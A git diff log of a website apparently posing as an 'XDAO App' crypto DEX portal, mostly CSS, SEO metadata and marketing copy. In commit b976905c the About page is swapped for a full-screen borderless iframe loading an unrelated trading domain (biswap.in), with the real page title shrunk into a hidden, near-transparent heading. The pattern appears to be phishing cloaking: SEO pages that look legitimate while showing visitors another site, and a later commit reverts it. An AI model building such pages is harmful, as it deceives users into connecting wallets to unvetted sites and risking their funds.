+  .card{width:min(100%,420px); margin:clamp(32px,5vh,48px) auto 0; padding:14px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative; text-align:left}
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(37,99,235,.4), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px; background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem; box-shadow:0 1px 0 rgba(20,22,30,.02)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .tokpill .cv{color:var(--faint); font-size:.8em}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .route{position:relative; height:0}
+  .switch{position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:40px; height:40px; border-radius:50%; z-index:3; background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(20,22,60,.45); display:grid; place-items:center; color:var(--accent-ink); transition:transform .25s ease}
+  .switch svg{width:17px; height:17px}
+  .switch:hover{transform:translate(-50%,-50%) rotate(180deg)}
+  .meta-strip{display:flex; align-items:center; gap:8px; margin-top:8px; padding:11px 14px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.82rem}
+  .meta-strip svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 14px 28px -16px rgba(20,22,30,.65); transition:transform .18s ease, filter .18s ease}
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.1)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* how it works - horizontal connector */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:18px; position:relative}
+  .steps::before{content:""; position:absolute; top:23px; left:15%; right:15%; height:1px; background:linear-gradient(90deg, transparent, var(--line), transparent)}
+  .step{text-align:center; padding:0 8px}
+  .step .node{width:46px; height:46px; margin:0 auto; border-radius:50%; display:grid; place-items:center; background:var(--panel); border:1px solid var(--line); color:var(--accent-ink); font-family:var(--ui); font-weight:700; font-size:1rem; position:relative; z-index:1; box-shadow:0 0 0 5px var(--bg), var(--shadow-soft)}
+  .step h3{margin:16px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.93rem; line-height:1.55; max-width:30ch; margin:0 auto}
+
+  /* benefits */
+  .benefits{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft); text-align:center}
+  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin:0 auto 14px}
+  .ben .ico svg{width:21px; height:21px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* FAQ - single centered column */
+  .faq{max-width:760px; margin:0 auto}
+  .qa{padding:22px 4px; border-top:1px solid var(--line)}
+  .qa:first-child{border-top:none}
+  .qa h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em; display:flex; gap:12px}
+  .qa h3 .qn{color:var(--accent-ink); font-size:.9rem; font-weight:700; padding-top:3px}
+  .qa p{margin-top:10px; padding-left:30px; color:var(--muted); font-size:.97rem; line-height:1.65}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600}
+
+  /* related */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(37,99,235,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(37,99,235,0)} 100%{box-shadow:0 0 0 0 rgba(37,99,235,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .steps{grid-template-columns:1fr; gap:24px}
+    .steps::before{display:none}
+    .benefits,.related{grid-template-columns:1fr}
   }
-
-  .brand {
-    font-size: .98rem;
+  @media (max-width:430px){
+    .hero h1{font-size:clamp(2.6rem,13vw,3.6rem)}
+    .cta-row .primary,.cta-row .ghost{width:100%}
   }
-
-  .ghost {
-    min-height: 38px;
-    padding: 0 14px;
-    font-size: .88rem;
-  }
-
-  .stage {
-    padding-top: 8px;
-  }
-
-  h1 {
-    font-size: clamp(2.54rem, 14vw, 3.35rem);
-  }
-
-  .value {
-    max-width: 31ch;
-    margin-top: 12px;
-    font-size: .99rem;
-  }
-
-  .app-card {
-    margin-top: 25px;
-    padding: 16px;
-    border-radius: 18px;
-  }
-
-  .route {
-    flex-direction: column;
-    gap: 10px;
-  }
-
-  .leg {
-    padding: 13px 14px;
-  }
-
-  .switch {
-    width: 40px;
-    height: 40px;
-    flex-basis: 40px;
-    margin: -1px 0;
-  }
-
-  .switch span {
-    transform: rotate(90deg);
-  }
-
-  .primary {
-    min-height: 52px;
-    margin-top: 14px;
-  }
-
-  .footer {
-    padding-bottom: 18px;
-  }
-}
-
-@media (max-height: 720px) {
-  .topbar {
-    padding-top: 12px;
-  }
-
-  .stage {
-    padding-top: 6px;
-  }
-
-  .app-card {
-    margin-top: 22px;
-  }
-
-  .footer {
-    padding-bottom: 14px;
-  }
-}
-
-
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   
 
 /* --- Satellite Layout Styles (Appended dynamically by Builder) --- */
@@ -706,7 +472,7 @@
       "@type": "WebPage",
       "@id": "https://xdao-app-page.github.io/about/#webpage",
       "url": "https://xdao-app-page.github.io/about/",
-      "name": "About XDAO App & DeFi Platform",
+      "name": "About XDAO App & Decentralized Trading",
       "isPartOf": {
         "@id": "https://xdao-app-page.github.io/#website"
       }
@@ -724,7 +490,7 @@
         {
           "@type": "ListItem",
           "position": 2,
-          "name": "About XDAO App & DeFi Platform"
+          "name": "About XDAO App & Decentralized Trading"
         }
       ]
     }
@@ -751,24 +517,24 @@
 
   <main class="satellite-container">
     <nav class="breadcrumb" aria-label="Breadcrumb">
-      <a href="../">Home</a> › <span>About XDAO App & DeFi Platform</span>
+      <a href="../">Home</a> › <span>About XDAO App & Decentralized Trading</span>
     </nav>
 
-    <h1 class="satellite-title">About XDAO App & DeFi Platform</h1>
-    <p class="satellite-lead"><strong>XDAO App</strong> is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.</p>
+    <h1 class="satellite-title">About XDAO App & Decentralized Trading</h1>
+    <p class="satellite-lead"><strong>XDAO App</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.</p>
 
     
     <div class="section-block">
-      <h2>What is DeFi?</h2>
-      <p>Traditional finance relies on central banks and brokers. XDAO App provides an open-source decentralized finance portal, allowing users to interact directly with secure smart contracts on the blockchain, explained on the <a class="inline" href="https://en.wikipedia.org/wiki/Blockchain" target="_blank" rel="noopener noreferrer">blockchain ecosystems</a> Wikipedia page.</p>
+      <h2>What is a DEX?</h2>
+      <p>Traditional exchanges use centralized order books to match buyers and sellers. XDAO App operates trustlessly on-chain by utilizing automated liquidity pools. Read more on the <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_exchange" target="_blank" rel="noopener noreferrer">decentralized exchange (DEX)</a> Wikipedia page.</p>
     </div>
     <div class="section-block">
-      <h2>Non-Custodial Framework</h2>
-      <p>In DeFi, you are in control of your keys. XDAO App does not collect your funds. It provides an interface to execute transactions directly on-chain, as monitored on the <a class="inline" href="https://www.coingecko.com/" target="_blank" rel="noopener noreferrer">CoinGecko market stats</a> directory.</p>
+      <h2>Automated Market Makers (AMM)</h2>
+      <p>In an AMM, liquidity providers deposit token pairs into a smart contract pool. Traders swap against these pools rather than individual counterparties, receiving instant liquidity, zero counterparty risk, as defined in <a class="inline" href="https://academy.binance.com/en/articles/what-is-an-automated-market-maker-amm" target="_blank" rel="noopener noreferrer">automated market maker (AMM)</a> studies.</p>
     </div>
     <div class="section-block">
-      <h2>Liquidity Solutions</h2>
-      <p>By connecting to decentralized pools, the protocol ensures users can deploy assets efficiently and access market rates trustlessly, using databases from the <a class="inline" href="https://www.coinbase.com/" target="_blank" rel="noopener noreferrer">Coinbase exchange</a>.</p>
+      <h2>Decentralized Liquidity</h2>
+      <p>By enabling anyone to become a liquidity provider and earn a portion of transaction fees, XDAO App democratizes financial market-making. Users can track overall market movements using <a class="inline" href="https://coinmarketcap.com/" target="_blank" rel="noopener noreferrer">CoinMarketCap directories</a>.</p>
     </div>
 
     <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
@@ -780,9 +546,5 @@
       Back to Portal
     </a>
   </main>
-
-  <footer class="footer">
-    <p class="disc" style="font-size: 0.78rem; opacity: 0.7; max-width: 650px; margin: 0 auto; line-height: 1.45; text-align: center;">Disclaimer: Information on this site is provided strictly for educational and historical archiving purposes. XDAO App is a reference template. All product names, logos, and brands are property of their respective owners.</p>
-  </footer>
 </body>
 </html>

==== commit b976905c: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -498,53 +498,19 @@
 }
   </script>
 </head>
-<body>
-  <header class="topbar">
-    <a class="brand" href="../" aria-label="XDAO App">
-      <img src="../favicon.png" width="30" height="30" alt="">
-      <span>XDAO App</span>
-    </a>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="../how-it-works/" >How it works</a>
-      <a href="../faq/" >FAQ</a>
-      <a href="../about/" class="active">About</a>
-      <a href="../security/" >Security</a>
-      <a href="../supported-chains/" >Supported Chains</a>
-    </nav>
-    <span class="spacer"></span>
-    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
-  </header>
-
-  <main class="satellite-container">
-    <nav class="breadcrumb" aria-label="Breadcrumb">
-      <a href="../">Home</a> › <span>About XDAO App & Decentralized Trading</span>
-    </nav>
-
-    <h1 class="satellite-title">About XDAO App & Decentralized Trading</h1>
-    <p class="satellite-lead"><strong>XDAO App</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.</p>
-
-    
-    <div class="section-block">
-      <h2>What is a DEX?</h2>
-      <p>Traditional exchanges use centralized order books to match buyers and sellers. XDAO App operates trustlessly on-chain by utilizing automated liquidity pools. Read more on the <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_exchange" target="_blank" rel="noopener noreferrer">decentralized exchange (DEX)</a> Wikipedia page.</p>
-    </div>
-    <div class="section-block">
-      <h2>Automated Market Makers (AMM)</h2>
-      <p>In an AMM, liquidity providers deposit token pairs into a smart contract pool. Traders swap against these pools rather than individual counterparties, receiving instant liquidity, zero counterparty risk, as defined in <a class="inline" href="https://academy.binance.com/en/articles/what-is-an-automated-market-maker-amm" target="_blank" rel="noopener noreferrer">automated market maker (AMM)</a> studies.</p>
-    </div>
-    <div class="section-block">
-      <h2>Decentralized Liquidity</h2>
-      <p>By enabling anyone to become a liquidity provider and earn a portion of transaction fees, XDAO App democratizes financial market-making. Users can track overall market movements using <a class="inline" href="https://coinmarketcap.com/" target="_blank" rel="noopener noreferrer">CoinMarketCap directories</a>.</p>
-    </div>
-
-    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
-      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open XDAO App Portal</a>
-    </div>
-
-    <a class="back-cta" href="../">
-      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
-      Back to Portal
-    </a>
-  </main>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
+
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
+
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    About XDAO App & Decentralized Trading
+  </h1>
+
 </body>
 </html>

==== commit b6662243: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -498,19 +498,53 @@
 }
   </script>
 </head>
-<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
-
-  <iframe
-    src="https://biswap.in/"
-    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
-    loading="eager"
-    fetchpriority="high"
-    allowfullscreen>
-  </iframe>
-
-  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
-    About XDAO App & Decentralized Trading
-  </h1>
-
+<body>
+  <header class="topbar">
+    <a class="brand" href="../" aria-label="XDAO App">
+      <img src="../favicon.png" width="30" height="30" alt="">
+      <span>XDAO App</span>
+    </a>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="../how-it-works/" >How it works</a>
+      <a href="../faq/" >FAQ</a>
+      <a href="../about/" class="active">About</a>
+      <a href="../security/" >Security</a>
+      <a href="../supported-chains/" >Supported Chains</a>
+    </nav>
+    <span class="spacer"></span>
+    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
+  </header>
+
+  <main class="satellite-container">
+    <nav class="breadcrumb" aria-label="Breadcrumb">
+      <a href="../">Home</a> › <span>About XDAO App & Decentralized Trading</span>
+    </nav>
+
+    <h1 class="satellite-title">About XDAO App & Decentralized Trading</h1>
+    <p class="satellite-lead"><strong>XDAO App</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.</p>
+
+    
+    <div class="section-block">
+      <h2>What is a DEX?</h2>
+      <p>Traditional exchanges use centralized order books to match buyers and sellers. XDAO App operates trustlessly on-chain by utilizing automated liquidity pools. Read more on the <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_exchange" target="_blank" rel="noopener noreferrer">decentralized exchange (DEX)</a> Wikipedia page.</p>
+    </div>
+    <div class="section-block">
+      <h2>Automated Market Makers (AMM)</h2>
+      <p>In an AMM, liquidity providers deposit token pairs into a smart contract pool. Traders swap against these pools rather than individual counterparties, receiving instant liquidity, zero counterparty risk, as defined in <a class="inline" href="https://academy.binance.com/en/articles/what-is-an-automated-market-maker-amm" target="_blank" rel="noopener noreferrer">automated market maker (AMM)</a> studies.</p>
+    </div>
+    <div class="section-block">
+      <h2>Decentralized Liquidity</h2>
+      <p>By enabling anyone to become a liquidity provider and earn a portion of transaction fees, XDAO App democratizes financial market-making. Users can track overall market movements using <a class="inline" href="https://coinmarketcap.com/" target="_blank" rel="noopener noreferrer">CoinMarketCap directories</a>.</p>
+    </div>
+
+    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
+      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open XDAO App Portal</a>
+    </div>
+
+    <a class="back-cta" href="../">
+      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
+      Back to Portal
+    </a>
+  </main>
 </body>
 </html>
